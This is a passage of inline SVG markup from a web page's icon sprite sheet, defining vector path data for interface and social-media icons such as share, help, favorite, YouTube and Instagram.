6.031,14.133 6.062,14.074 C6.124,13.627 5.846,13.181 5.382,13.033 C3.371,12.348 2.041,11.337 2.041,10.474 C2.041,9.016 5.814,6.964 11.969,6.964 C18.124,6.964 21.896,9.016 21.896,10.474 C21.896,11.545 20.011,12.794 16.855,13.508 L18.433,12.2 C18.866,11.843 18.896,11.218 18.525,10.801 C18.154,10.385 17.505,10.355 17.072,10.712 L12.742,14.311 C12.588,14.431 12.495,14.579 12.433,14.758 C12.371,14.907 12.371,15.055 12.402,15.204 C12.464,15.531 12.711,15.829 13.052,15.948 L18.371,17.941 C18.495,18 18.618,18 18.742,18 C19.145,18 19.547,17.763 19.701,17.376 C19.918,16.87 19.64,16.305 19.113,16.097 L17.289,15.412 C21.433,14.52 24,12.705 24,10.474" data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-view-hidden" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>view-hidden</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-563.000000, -1417.000000)" data-v-3eb8cbca><g id="icons/24/View-Hidden" transform="translate(563.000000, 1417.000000)" data-v-3eb8cbca><path id="Larger" d="M12,16.707 C10.961,16.707 9.948,16.487 8.986,16.135 L9.851,15.27 C10.511,15.551 11.237,15.707 12,15.707 C15.037,15.707 17.5,13.245 17.5,10.207 C17.5,9.54 17.375,8.905 17.158,8.314 C18.937,9.373 20.409,10.737 21.338,11.707 C19.604,13.519 15.988,16.707 12,16.707 M2.662,11.707 C3.591,10.736 5.063,9.373 6.842,8.314 C6.625,8.905 6.5,9.541 6.5,10.207 C6.5,11.748 7.135,13.139 8.156,14.137 L7.061,15.232 C5.184,14.157 3.629,12.717 2.662,11.707 M10.5,7.707 C11.328,7.707 12,8.378 12,9.207 C12,10.036 11.328,10.707 10.5,10.707 C9.672,10.707 9,10.036 9,9.207 C9,8.378 9.672,7.707 10.5,7.707 M18.381,6.74 L23.707,1.414 L22.293,0 L16.526,5.767 C15.317,5.23 14.017,4.842 12.648,4.749 C12.436,4.724 12.22,4.707 12,4.707 C11.78,4.707 11.564,4.724 11.352,4.749 C5.027,5.181 0,11.707 0,11.707 C0,11.707 2.243,14.615 5.61,16.683 L0.293,22 L1.707,23.414 L7.456,17.665 C8.858,18.29 10.391,18.707 12,18.707 C18.627,18.707 24,11.707 24,11.707 C24,11.707 21.752,8.803 18.381,6.74" data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-view-visible" viewBox="0 0 24 14" data-v-3eb8cbca><title data-v-3eb8cbca>view-visible</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-611.000000, -1422.000000)" data-v-3eb8cbca><g id="icons/24/View-Visible" transform="translate(611.000000, 1417.000000)" data-v-3eb8cbca><path id="larger" d="M10.5,8 C11.328,8 12,8.671 12,9.5 C12,10.329 11.328,11 10.5,11 C9.672,11 9,10.329 9,9.5 C9,8.671 9.672,8 10.5,8 M12,17 C8.011,17 4.394,13.811 2.662,12 C3.591,11.029 5.063,9.666 6.842,8.607 C6.624,9.198 6.5,9.834 6.5,10.5 C6.5,13.538 8.963,16 12,16 C15.037,16 17.5,13.538 17.5,10.5 C17.5,9.833 17.375,9.198 17.158,8.607 C18.937,9.666 20.409,11.03 21.338,12 C19.604,13.812 15.988,17 12,17 M12.648,5.042 C12.436,5.017 12.22,5 12,5 C11.78,5 11.564,5.017 11.352,5.042 C5.027,5.474 0,12 0,12 C0,12 5.373,19 12,19 C18.627,19 24,12 24,12 C24,12 18.973,5.474 12.648,5.042" data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-sort" viewBox="0 0 20 19" data-v-3eb8cbca><title data-v-3eb8cbca>sort</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-661.000000, -1420.000000)" data-v-3eb8cbca><g id="icons/24/Sort" transform="translate(659.000000, 1417.000000)" data-v-3eb8cbca><path id="Combined-Shape" d="M17.7075,4.4157 L17.7075,18.0107 L19.9985,15.7097 L21.4165,17.1207 L16.7025,21.8537 L11.9995,17.1447 L13.4155,15.7317 L15.7075,18.0277 L15.7075,4.4157 L17.7075,4.4157 Z M6.703,3 L11.416,7.732 L9.999,9.143 L7.707,6.843 L7.707,20.438 L5.708,20.438 L5.708,6.826 L3.415,9.122 L2,7.709 L6.703,3 Z" data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-share" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>share</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-755.000000, -1417.000000)" data-v-3eb8cbca><g id="icons/24/share" transform="translate(755.000000, 1417.000000)" data-v-3eb8cbca><path id="Fill-1" d="M21.1172,21.6582 C20.7982,21.8742 20.4142,22.0002 20.0002,22.0002 C18.8972,22.0002 18.0002,21.1022 18.0002,20.0002 C18.0002,19.5862 18.1262,19.2012 18.3422,18.8832 C18.7022,18.3502 19.3102,18.0002 20.0002,18.0002 C20.4142,18.0002 20.7982,18.1262 21.1172,18.3422 C21.3302,18.4862 21.5132,18.6702 21.6582,18.8832 C21.8742,19.2012 22.0002,19.5862 22.0002,20.0002 C22.0002,20.6892 21.6492,21.2982 21.1172,21.6582 M2.0002,12.0002 C2.0002,10.8972 2.4482,9.8972 3.1732,9.1732 C3.5352,8.8102 3.9662,8.5172 4.4442,8.3152 C4.9232,8.1122 5.4482,8.0002 6.0002,8.0002 C8.2062,8.0002 10.0002,9.7942 10.0002,12.0002 C10.0002,12.5512 9.8882,13.0772 9.6852,13.5552 C9.4822,14.0332 9.1892,14.4652 8.8272,14.8272 C8.1022,15.5512 7.1022,16.0002 6.0002,16.0002 C5.4482,16.0002 4.9232,15.8872 4.4442,15.6852 C3.4872,15.2802 2.7202,14.5122 2.3142,13.5552 C2.1122,13.0772 2.0002,12.5512 2.0002,12.0002 M21.1172,2.3422 C21.3302,2.4862 21.5132,2.6702 21.6582,2.8832 C21.8742,3.2012 22.0002,3.5862 22.0002,4.0002 C22.0002,4.6892 21.6492,5.2982 21.1172,5.6582 C20.7982,5.8742 20.4142,6.0002 20.0002,6.0002 C18.8972,6.0002 18.0002,5.1022 18.0002,4.0002 C18.0002,3.5862 18.1262,3.2012 18.3422,2.8832 C18.7022,2.3502 19.3102,2.0002 20.0002,2.0002 C20.4142,2.0002 20.7982,2.1262 21.1172,2.3422 M20.0002,16.0002 C19.7212,16.0002 19.4482,16.0302 19.1842,16.0842 C19.1492,16.0912 19.1182,16.1072 19.0842,16.1152 C18.8552,16.1692 18.6332,16.2352 18.4212,16.3262 C18.4132,16.3302 18.4052,16.3362 18.3962,16.3392 C17.9212,16.5482 17.4952,16.8462 17.1382,17.2132 L11.6282,14.0642 C11.7442,13.7472 11.8362,13.4192 11.8972,13.0802 C11.9012,13.0632 11.9022,13.0452 11.9062,13.0282 C11.9642,12.6932 12.0002,12.3512 12.0002,12.0002 C12.0002,11.6492 11.9642,11.3072 11.9062,10.9722 C11.9022,10.9552 11.9012,10.9372 11.8972,10.9192 C11.8362,10.5802 11.7442,10.2532 11.6282,9.9362 L17.1382,6.7872 C17.4952,7.1542 17.9212,7.4512 18.3962,7.6602 C18.4052,7.6642 18.4122,7.6702 18.4212,7.6742 C18.6332,7.7642 18.8552,7.8312 19.0842,7.8852 C19.1182,7.8922 19.1492,7.9082 19.1842,7.9162 C19.4482,7.9702 19.7212,8.0002 20.0002,8.0002 C22.2092,8.0002 24.0002,6.2092 24.0002,4.0002 C24.0002,1.7912 22.2092,0.0002 20.0002,0.0002 C19.7232,0.0002 19.4542,0.0282 19.1932,0.0812 C18.6732,0.1882 18.1892,0.3952 17.7632,0.6832 C17.5512,0.8272 17.3522,0.9912 17.1722,1.1712 C16.8092,1.5332 16.5162,1.9642 16.3142,2.4432 C16.1122,2.9212 16.0002,3.4482 16.0002,4.0002 C16.0002,4.2132 16.0262,4.4182 16.0622,4.6192 C16.0852,4.7652 16.1172,4.9052 16.1552,5.0452 L16.1552,5.0452 L10.6392,8.1972 C10.5062,8.0342 10.3632,7.8792 10.2142,7.7312 C10.1832,7.7012 10.1502,7.6752 10.1202,7.6462 C10.0022,7.5342 9.8812,7.4252 9.7542,7.3232 C9.7002,7.2802 9.6432,7.2412 9.5892,7.2002 C9.4792,7.1172 9.3682,7.0372 9.2522,6.9622 C9.1872,6.9202 9.1202,6.8812 9.0542,6.8422 C8.9422,6.7752 8.8292,6.7122 8.7132,6.6532 C8.6402,6.6162 8.5672,6.5812 8.4922,6.5472 C8.3762,6.4942 8.2582,6.4452 8.1382,6.3992 C8.0602,6.3692 7.9832,6.3402 7.9042,6.3132 C7.7802,6.2722 7.6532,6.2372 7.5252,6.2032 C7.4472,6.1822 7.3712,6.1602 7.2912,6.1432 C7.1502,6.1122 7.0072,6.0902 6.8622,6.0692 C6.7932,6.0592 6.7252,6.0452 6.6552,6.0372 C6.4392,6.0132 6.2212,6.0002 6.0002,6.0002 C2.6862,6.0002 0.0002,8.6862 0.0002,12.0002 C0.0002,15.3132 2.6862,18.0002 6.0002,18.0002 C6.2212,18.0002 6.4392,17.9862 6.6552,17.9632 C6.7252,17.9552 6.7932,17.9412 6.8622,17.9312 C7.0072,17.9102 7.1502,17.8872 7.2912,17.8572 C7.3712,17.8402 7.4472,17.8172 7.5252,17.7972 C7.6532,17.7632 7.7802,17.7282 7.9042,17.6862 C7.9832,17.6592 8.0602,17.6302 8.1382,17.6002 C8.2582,17.5542 8.3762,17.5062 8.4922,17.4532 C8.5672,17.4192 8.6402,17.3842 8.7132,17.3462 C8.8292,17.2872 8.9422,17.2242 9.0542,17.1582 C9.1202,17.1182 9.1872,17.0792 9.2522,17.0372 C9.3682,16.9632 9.4792,16.8822 9.5892,16.8002 C9.6432,16.7592 9.7002,16.7202 9.7542,16.6772 C9.8802,16.5752 10.0012,16.4672 10.1192,16.3552 C10.1492,16.3252 10.1832,16.2992 10.2142,16.2682 C10.3632,16.1212 10.5062,15.9662 10.6392,15.8032 L16.1552,18.9542 C16.1172,19.0952 16.0852,19.2352 16.0622,19.3802 C16.0262,19.5822 16.0002,19.7872 16.0002,20.0002 C16.0002,20.5522 16.1122,21.0782 16.3142,21.5572 C16.5162,22.0352 16.8092,22.4672 17.1722,22.8282 C17.3522,23.0092 17.5512,23.1732 17.7632,23.3172 C18.1892,23.6042 18.6732,23.8122 19.1932,23.9192 C19.4542,23.9722 19.7232,24.0002 20.0002,24.0002 C22.2092,24.0002 24.0002,22.2092 24.0002,20.0002 C24.0002,17.7912 22.2092,16.0002 20.0002,16.0002" data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-help" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>help</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-803.000000, -1417.000000)" data-v-3eb8cbca><g id="icons/24/help" transform="translate(803.000000, 1417.000000)" data-v-3eb8cbca><path id="Combined-Shape" d="M12,0 C18.627,0 24,5.373 24,12 C24,18.627 18.627,24 12,24 C5.373,24 0,18.627 0,12 C0,5.373 5.373,0 12,0 Z M12,2 C6.486,2 2,6.486 2,12 C2,17.514 6.486,22 12,22 C17.514,22 22,17.514 22,12 C22,6.486 17.514,2 12,2 Z M11.7959,17.4268 C12.5119,17.4268 13.0659,17.9808 13.0659,18.6958 C13.0659,19.4108 12.5339,19.9658 11.7959,19.9658 C11.0569,19.9658 10.5259,19.4338 10.5259,18.6958 C10.5259,17.9568 11.0809,17.4268 11.7959,17.4268 Z M12.7422,4.9653 C15.2582,4.9653 16.8962,6.5573 16.8962,8.8883 C16.8962,10.5723 16.2732,11.6113 14.7962,12.3503 C13.4122,13.0423 12.4432,13.3653 12.4432,14.6113 C12.4432,14.9803 12.5122,15.2113 12.5122,15.3263 C12.5122,15.5113 12.4432,15.5813 12.2802,15.5813 L12.2802,15.5813 L10.6882,15.5813 C10.3882,15.5813 10.3652,15.2343 10.3652,14.2883 C10.3652,12.9723 10.9662,12.0953 12.3052,11.4263 C13.8272,10.6423 14.8182,10.2503 14.8182,8.8883 C14.8182,7.7113 13.8732,6.8113 12.7422,6.8113 L12.7422,6.8113 L11.8652,6.8113 C10.8042,6.8113 10.4802,7.4113 9.9492,8.1043 C9.8812,8.1963 9.8352,8.2423 9.7422,8.2423 C9.7192,8.2423 9.6732,8.2423 9.6272,8.2193 L9.6272,8.2193 L8.1732,7.4813 C8.0812,7.4343 8.0352,7.3883 8.0352,7.3193 C8.0352,6.4653 9.5802,4.9653 11.8652,4.9653 L11.8652,4.9653 Z" data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-favorite" viewBox="0 0 24 20" data-v-3eb8cbca><title data-v-3eb8cbca>favorite</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-1184.000000, -1087.000000)" data-v-3eb8cbca><g id="icons/24/Heart" transform="translate(1184.000000, 1085.000000)" data-v-3eb8cbca><path id="heart-bg" d="M6.05637518,2 L6.05637518,2 C4.50837518,2 2.96137518,2.574 1.77637518,3.731 C-0.593624822,6.045 -0.590624822,9.793 1.77637518,12.108 L11.8033752,21.922 C11.8563752,21.974 11.9253752,22 11.9943752,22 C12.0643752,22 12.1333752,21.974 12.1873752,21.922 C15.5333752,18.655 18.8753752,15.384 22.2223752,12.117 C24.5923752,9.804 24.5923752,6.062 22.2223752,3.748 C21.0363752,2.591 19.4903752,2.013 17.9423752,2.013 C16.3943752,2.013 14.8473752,2.591 13.6613752,3.748 L12.0073752,5.361 L10.3363752,3.731 C9.15237518,2.574 7.60537518,2 6.05637518,2" fill="#FFFFFF" data-v-3eb8cbca></path> <path id="Combined-Shape" d="M6.05637518,2 L6.05637518,2 C4.50837518,2 2.96137518,2.574 1.77637518,3.731 C-0.593624822,6.045 -0.590624822,9.793 1.77637518,12.108 L11.8033752,21.922 C11.8563752,21.974 11.9253752,22 11.9943752,22 C12.0643752,22 12.1333752,21.974 12.1873752,21.922 C15.5333752,18.655 18.8753752,15.384 22.2223752,12.117 C24.5923752,9.804 24.5923752,6.062 22.2223752,3.748 C21.0363752,2.591 19.4903752,2.013 17.9423752,2.013 C16.3943752,2.013 14.8473752,2.591 13.6613752,3.748 L12.0073752,5.361 L10.3363752,3.731 C9.15237518,2.574 7.60537518,2 6.05637518,2 M6.05637518,4 C7.14837518,4 8.17137518,4.413 8.94037518,5.163 L10.6113752,6.793 L12.0073752,8.154 L13.4043752,6.793 L15.0593752,5.179 C15.8293752,4.427 16.8533752,4.013 17.9423752,4.013 C19.0313752,4.013 20.0543752,4.427 20.8253752,5.179 C21.5823752,5.919 21.9993734,6.896 21.9993734,7.933 C21.9993734,8.969 21.5823752,9.946 20.8253752,10.687 L15.8243752,15.572 L11.9953752,19.312 L3.17437518,10.679 C2.41637518,9.937 1.99837518,8.956 1.99937339,7.916 C1.99937339,6.879 2.41637518,5.9 3.17337518,5.162 C3.94137518,4.413 4.96537518,4 6.05637518,4" data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-info" viewBox="0 0 24 25" data-v-3eb8cbca><title data-v-3eb8cbca>info</title> <g transform="translate(-1342.000000, -582.000000)" data-v-3eb8cbca><g transform="translate(1342.000000, 582.500000)" data-v-3eb8cbca><path d="M12,6 C11.172,6 10.5,6.671 10.5,7.5 C10.5,8.329 11.172,9 12,9 C12.828,9 13.5,8.329 13.5,7.5 C13.5,6.671 12.828,6 12,6 L12,6 Z M11,18 L13,18 L13,11 L11,11 L11,18 Z M12,22 C6.486,22 2,17.514 2,12 C2,6.486 6.486,2 12,2 C17.514,2 22,6.486 22,12 C22,17.514 17.514,22 12,22 L12,22 Z M12,0 C5.383,0 0,5.383 0,12 C0,18.617 5.383,24 12,24 C18.617,24 24,18.617 24,12 C24,5.383 18.617,0 12,0 L12,0 Z" fill="currentColor" data-v-3eb8cbca></path></g></g></symbol> <symbol id="icon-pinterest" viewBox="0 0 22 22" data-v-3eb8cbca><title data-v-3eb8cbca>pinterest</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-276.000000, -1757.000000)" data-v-3eb8cbca><g id="icons/social/pinterest" transform="translate(275.000000, 1756.000000)" data-v-3eb8cbca><g data-v-3eb8cbca><polygon id="Fill-1" opacity="0" points="0 24 24 24 24 0 0 0" data-v-3eb8cbca></polygon> <path id="Fill-2" d="M12,1.60313438 C6.2578125,1.60313438 1.603125,6.25782187 1.603125,12.0000094 C1.603125,16.4062594 4.3453125,20.1656344 8.2125,21.6796969 C8.1234375,20.8593844 8.0390625,19.5937594 8.25,18.6984469 C8.4375,17.8874625 9.46875,13.5328219 9.46875,13.5328219 C9.46875,13.5328219 9.159375,12.9093844 9.159375,11.9906344 C9.159375,10.5468844 9.9984375,9.46407188 11.0390625,9.46407188 C11.925,9.46407188 12.35625,10.1296969 12.35625,10.9265719 C12.35625,11.8171969 11.7890625,13.1530875 11.49375,14.3859469 C11.2453125,15.4218844 12.009375,16.2656344 13.03125,16.2656344 C14.878125,16.2656344 16.2984375,14.3156344 16.2984375,11.5031344 C16.2984375,9.01407187 14.5078125,7.27500937 11.9578125,7.27500937 C9,7.27500937 7.265625,9.49219687 7.265625,11.7890719 C7.265625,12.6843375 7.6078125,13.6406344 8.0390625,14.1609 C8.1234375,14.2640719 8.1375,14.3531344 8.109375,14.4609469 C8.0296875,14.7890719 7.85625,15.4968375 7.81875,15.6421969 C7.771875,15.8343844 7.66875,15.8718375 7.471875,15.7828219 C6.1734375,15.1781344 5.3625,13.2796969 5.3625,11.7562594 C5.3625,8.47500938 7.74375,5.46563437 12.2296875,5.46563437 C15.834375,5.46563437 18.6375,8.03438438 18.6375,11.4703219 C18.6375,15.051525 16.378125,17.9390719 13.2421875,17.9390719 C12.1875,17.9390719 11.1984375,17.3906344 10.8609375,16.7437594 C10.8609375,16.7437594 10.340625,18.7265719 10.2140625,19.2140719 C9.9796875,20.1187594 9.346875,21.2484469 8.9203125,21.9375094 C9.8953125,22.2375094 10.9265625,22.4015719 12,22.4015719 C17.7421875,22.4015719 22.396875,17.7468375 22.396875,12.0046969 C22.396875,6.25782187 17.7421875,1.60313438 12,1.60313438" data-v-3eb8cbca></path></g></g></g></g></symbol> <symbol id="icon-youtube" viewBox="0 0 24 18" data-v-3eb8cbca><title data-v-3eb8cbca>youtube</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-227.000000, -1759.000000)" data-v-3eb8cbca><g id="icons/social/youtube" transform="translate(227.000000, 1756.000000)" data-v-3eb8cbca><g data-v-3eb8cbca><polygon id="Fill-1" opacity="0" points="0 24 23.9532164 24 23.9532164 0 0 0" data-v-3eb8cbca></polygon> <path id="Fill-2" d="M9.49707602,15.1171875 L9.49707602,8.371875 L15.9672515,11.75625 L9.49707602,15.1171875 Z M23.7099415,7.2046875 C23.7099415,7.2046875 23.4760234,5.54995313 22.7555556,4.82339063 C21.8432749,3.8671875 20.8233918,3.86245313 20.3555556,3.80625 C17.005848,3.5625 11.9766082,3.5625 11.9766082,3.5625 L11.9672515,3.5625 C11.9672515,3.5625 6.9380117,3.5625 3.58830409,3.80625 C3.12046784,3.86245313 2.1005848,3.8671875 1.18830409,4.82339063 C0.467836257,5.54995313 0.238596491,7.2046875 0.238596491,7.2046875 C0.238596491,7.2046875 0,9.1453125 0,11.090625 L0,12.9093281 C0,14.85 0.238596491,16.7953125 0.238596491,16.7953125 C0.238596491,16.7953125 0.47251462,18.45 1.18830409,19.1765625 C2.1005848,20.1328125 3.29824561,20.1 3.83157895,20.203125 C5.7497076,20.3858906 11.9766082,20.4421875 11.9766082,20.4421875 C11.9766082,20.4421875 17.0105263,20.4327656 20.3602339,20.19375 C20.8280702,20.1375 21.8479532,20.1328125 22.7602339,19.1765625 C23.4807018,18.45 23.7146199,16.7953125 23.7146199,16.7953125 C23.7146199,16.7953125 23.9532164,14.8546406 23.9532164,12.9093281 L23.9532164,11.090625 C23.948538,9.15 23.7099415,7.2046875 23.7099415,7.2046875 L23.7099415,7.2046875 Z" data-v-3eb8cbca></path></g></g></g></g></symbol> <symbol id="icon-twitter" viewBox="0 0 24 20" data-v-3eb8cbca><title data-v-3eb8cbca>twitter</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-179.000000, -1759.000000)" data-v-3eb8cbca><g id="icons/social/twitter" transform="translate(179.000000, 1756.000000)" data-v-3eb8cbca><g data-v-3eb8cbca><polygon id="Fill-1" opacity="0" points="0 24 24 24 24 0 0 0" data-v-3eb8cbca></polygon> <path id="Fill-2" d="M24,5.30625 C23.1189221,5.7 22.1675454,5.9625 21.1739895,6.0796875 C22.1909783,5.4703125 22.9689514,4.5046875 23.3391916,3.35625 C22.3878149,3.91875 21.3333333,4.33125 20.2132396,4.5515625 C19.3134153,3.5953125 18.0339777,3 16.6186292,3 C13.9004101,3 11.6977153,5.203125 11.6977153,7.921875 C11.6977153,8.30625 11.7398946,8.68125 11.8242531,9.0421875 C7.73286467,8.8359375 4.10544815,6.8765625 1.67779731,3.8953125 C1.25600469,4.621875 1.01230228,5.4703125 1.01230228,6.3703125 C1.01230228,8.0765625 1.87932045,9.5859375 3.20093732,10.4671875 C2.39484476,10.44375 1.63561804,10.21875 0.970123023,9.853125 L0.970123023,9.9140625 C0.970123023,12.3 2.66666667,14.2921875 4.92091388,14.7421875 C4.50849443,14.8546875 4.07264206,14.915625 3.62272994,14.915625 C3.30404218,14.915625 2.99941418,14.8828125 2.69478617,14.8265625 C3.32278852,16.78125 5.14118336,18.20625 7.29232572,18.2484375 C5.60515524,19.5703125 3.48681898,20.3578125 1.17633275,20.3578125 C0.777973052,20.3578125 0.388986526,20.334375 0,20.2875 C2.18394845,21.6890625 4.77094318,22.5 7.55008787,22.5 C16.6045694,22.5 21.5582894,14.9953125 21.5582894,8.4890625 C21.5582894,8.2734375 21.5536028,8.0625 21.5442296,7.8515625 C22.5049795,7.1625 23.3391916,6.2953125 24,5.30625" data-v-3eb8cbca></path></g></g></g></g></symbol> <symbol id="icon-instagram" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>instagram</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-131.000000, -1756.000000)" data-v-3eb8cbca><g id="icons/social/instagram" transform="translate(131.000000, 1756.000000)" data-v-3eb8cbca><g data-v-3eb8cbca><polygon id="Fill-1" opacity="0" points="0 24 24 24 24 0 0 0" data-v-3eb8cbca></polygon> <g id="Group-8" data-v-3eb8cbca><path id="Combined-Shape" d="M13.1599583,0.000827777778 C15.3821458,0.00458333333 15.836875,0.0221875 16.95,0.075 C18.225,0.13125 19.096875,0.3375 19.8609375,0.6328125 C20.6484375,0.9375 21.31875,1.35 21.984375,2.015625 C22.6546875,2.68125 23.0625,3.3515625 23.3578125,4.1484375 C23.653125,4.9078125 23.859375,5.784375 23.915625,7.059375 C23.964375,8.1684375 23.9814375,8.622625 23.9851208,10.8447403 L23.9851208,13.1646347 C23.9814375,15.38675 23.964375,15.8409375 23.915625,16.95 C23.859375,18.225 23.653125,19.096875 23.3578125,19.8609375 C23.053125,20.6484375 22.640625,21.31875 21.975,21.984375 C21.309375,22.65 20.6390625,23.0625 19.8515625,23.3671875 C19.0921875,23.6625 18.215625,23.86875 16.940625,23.925 C15.74625,23.9775 15.311375,23.99325 12.6099778,23.9951167 L11.3806472,23.9951167 C8.67925,23.99325 8.244375,23.9775 7.05,23.925 C5.775,23.86875 4.903125,23.6625 4.1390625,23.3671875 C3.3515625,23.0625 2.68125,22.65 2.015625,21.984375 C1.3453125,21.31875 0.9375,20.6484375 0.628125,19.85625 C0.3328125,19.096875 0.1265625,18.2203125 0.0703125,16.9453125 C0.0215625,15.83625 0.0045,15.3820625 0.000816666666,13.1599472 L0.000816666666,10.8400417 C0.0045,8.61785417 0.0215625,8.163125 0.0703125,7.05 C0.1265625,5.775 0.3328125,4.903125 0.628125,4.1390625 C0.9375,3.3515625 1.3453125,2.68125 2.015625,2.015625 C2.68125,1.3453125 3.3515625,0.9375 4.14375,0.628125 C4.903125,0.3328125 5.7796875,0.1265625 7.0546875,0.0703125 C8.16375,0.0215625 8.6179375,0.0045 10.8400528,0.000816666667 Z M12.3113405,2.16098542 L11.6886595,2.16098542 C8.76745833,2.16192187 8.37203125,2.176875 7.153125,2.23125 C5.9859375,2.2828125 5.3484375,2.4796875 4.9265625,2.64375 C4.36875,2.8640625 3.9703125,3.121875 3.5484375,3.54375 C3.13125,3.9609375 2.86875,4.3640625 2.653125,4.921875 C2.4890625,5.34375 2.2921875,5.9765625 2.240625,7.1484375 C2.19,8.28328125 2.17354687,8.70810937 2.1707625,11.1156656 L2.1707625,12.8748328 C2.17354687,15.2816719 2.19,15.703125 2.240625,16.8421875 C2.2921875,18.009375 2.4890625,18.646875 2.653125,19.06875 C2.8734375,19.6265625 3.13125,20.025 3.553125,20.446875 C3.9703125,20.8640625 4.3734375,21.1265625 4.93125,21.3421875 C5.353125,21.50625 5.9859375,21.703125 7.1578125,21.7546875 C8.250625,21.8034375 8.68504167,21.8205 10.8655569,21.8241833 L13.1436014,21.8241833 C15.32325,21.8205 15.7546875,21.8034375 16.8515625,21.7546875 C18.01875,21.703125 18.65625,21.50625 19.078125,21.3421875 C19.6359375,21.121875 20.034375,20.8640625 20.45625,20.4421875 C20.8734375,20.025 21.1359375,19.621875 21.3515625,19.0640625 C21.515625,18.6421875 21.7125,18.009375 21.7640625,16.8375 C21.8165625,15.660625 21.8323125,15.2473333 21.8341792,12.5944694 L21.8341792,11.3868389 C21.8323125,8.7345 21.8165625,8.325 21.7640625,7.14375 C21.7125,5.9765625 21.515625,5.3390625 21.3515625,4.9171875 C21.13125,4.359375 20.8734375,3.9609375 20.4515625,3.5390625 C20.034375,3.121875 19.63125,2.859375 19.0734375,2.64375 C18.6515625,2.4796875 18.01875,2.2828125 16.846875,2.23125 C15.5859375,2.175 15.20625,2.1609375 12,2.1609375 Z M12,5.83592813 C15.403125,5.83592813 18.1640625,8.59686563 18.1640625,11.9999906 C18.1640625,15.4031156 15.403125,18.1640531 12,18.1640531 C8.596875,18.1640531 5.8359375,15.4031156 5.8359375,11.9999906 C5.8359375,8.59686563 8.596875,5.83592813 12,5.83592813 Z M12,8.00155313 C9.7921875,8.00155313 8.0015625,9.79217813 8.0015625,11.9999906 C8.0015625,14.2078031 9.7921875,15.9984281 12,15.9984281 C14.2078125,15.9984281 15.9984375,14.2078031 15.9984375,11.9999906 C15.9984375,9.79217813 14.2078125,8.00155313 12,8.00155313 Z M18.4078312,4.15311562 C19.2025969,4.15311562 19.8468937,4.7974125 19.8468937,5.59217812 C19.8468937,6.38694375 19.2025969,7.03124062 18.4078312,7.03124062 C17.6130656,7.03124062 16.9687687,6.38694375 16.9687687,5.59217812 C16.9687687,4.7974125 17.6130656,4.15311562 18.4078312,4.15311562 Z" data-v-3eb8cbca></path></g></g></g></g></g></symbol> <symbol id="icon-facebook" viewBox="0 0 12 24" data-v-3eb8cbca><title data-v-3eb8cbca>facebook</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-89.000000, -1756.000000)" data-v-3eb8cbca><g id="icons/social/facebook" transform="translate(83.000000, 1756.000000)" data-v-3eb8cbca><g data-v-3eb8cbca><polygon id="Fill-1" opacity="0" points="0 24 24 24 24 0 0 0" data-v-3eb8cbca></polygon> <path id="Fill-2" d="M14.25,4.5 L18,4.5 L18,0 L14.25,0 C11.3551406,0 9,2.35514062 9,5.25 L9,7.5 L6,7.5 L6,12 L9,12 L9,24 L13.5,24 L13.5,12 L17.25,12 L18,7.5 L13.5,7.5 L13.5,5.25 C13.5,4.84345312 13.8434531,4.5 14.25,4.5" data-v-3eb8cbca></path></g></g></g></g></symbol> <symbol id="icon-chat" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>chat</title> <path d="M7,8A1,1,0,1,1,6,7,1,1,0,0,1,7,8Zm3-1a1,1,0,1,0,1,1A1,1,0,0,0,10,7Zm4,0a1,1,0,1,0,1,1A1,1,0,0,0,14,7ZM24,5V19a1,1,0,0,1-1,1H22v3a1,1,0,0,1-1.707.707L16.5859,20H9a1,1,0,0,1-1-1V16H7.4141L3.707,19.707A1,1,0,0,1,2,19V16H1a1,1,0,0,1-1-1V1A1,1,0,0,1,1,0H19a1,1,0,0,1,1,1V4h3A1,1,0,0,1,24,5Zm-6,9V2H2V14H3a1,1,0,0,1,1,1v1.5859L6.293,14.293A.9993.9993,0,0,1,7,14Zm4-8H20v9a1,1,0,0,1-1,1H10v2h7a.9993.9993,0,0,1,.707.293L20,20.5859V19a1,1,0,0,1,1-1h1Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-inventory" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>inventory</title> <path 